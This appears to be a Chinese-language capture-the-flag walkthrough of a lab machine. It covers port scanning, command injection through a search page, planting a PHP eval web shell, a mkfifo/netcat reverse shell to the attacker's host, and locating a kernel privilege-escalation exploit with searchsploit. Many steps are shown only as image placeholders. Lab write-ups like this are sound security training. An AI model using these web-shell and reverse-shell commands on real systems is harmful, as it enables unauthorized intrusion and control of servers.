信息收集
靶场ip

扫描端口
nmap -p- 192.168.204.115
访问80端口看看,点击site跳转到一个网站。


前端页面点点点,看下功能。
GETshell

点开buscar,发现空白页,并且url缺失

输入指令

执行成功
继续上传木马
echo '<?php @eval($_POST['cmd']);?>' > dashuaige.php没有报错,注入成功

蚁剑连接

反弹shell
sudo nc -lvnp 443
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.204.99 443 >/tmp/f
![]()
获取交互式shell
python3 -c "import pty; pty.spawn('/bin/bash')"
提权
查看系统内核版本
uname -a
寻找存在的漏洞信息
searchsploit ubuntu 4.4.0-31
发现45010.c可用于提权,将文件下载下来
searchsploit -m 45010.c查看文件发现有适用版本号,并且可进行gcc编译

